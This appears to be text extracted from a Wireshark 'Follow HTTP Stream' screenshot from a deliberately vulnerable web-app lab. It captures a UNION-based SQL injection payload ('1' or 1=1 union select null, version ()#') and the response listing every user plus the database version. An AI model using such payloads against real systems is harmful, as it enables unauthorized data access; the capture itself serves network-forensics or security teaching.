 Follow HTTP Stream (tcp.stream eq 4)
Stream Content
.
.<div class="vulnerable_code_area">
..<form action="#" method="GET">
...<p>
....User ID:
....<input type="text" size="15" name="id">
....<input type="submit" name="Submit" value="Submit">
...</p>
..</form>
..<pre>ID: 1' or 1=1 union select null, version ()#<br />First name: admin<br />Surname: admin</pre><pre>ID: 1'
or 1=1 union select null, version ()#<br />First name: Gordon<br />Surname: Brown</pre><pre>ID: 1' or 1=1
union select null, version ()#<br />First name: Hack<br />Surname: Me</pre><pre>ID: 1' or 1=1 union select null,
version ()#<br />First name: Pablo<br />Surname: Picasso</pre><pre>ID: 1' or 1=1 union select null, version
()#<br />First name: Bob<br />Surname: Smith</pre><pre>ID: 1' or 1=1 union select null, version ()#<br />First
name: <br />Surname: 5.7.12-0ubuntu1.1</pre>
.</div>
Entire conversation (6548 bytes)
Wireshark: Find text
Find text: 1=1
Cancel Find
Find Save As Print ASCII EBCDIC
Help Filter Out This Stream Close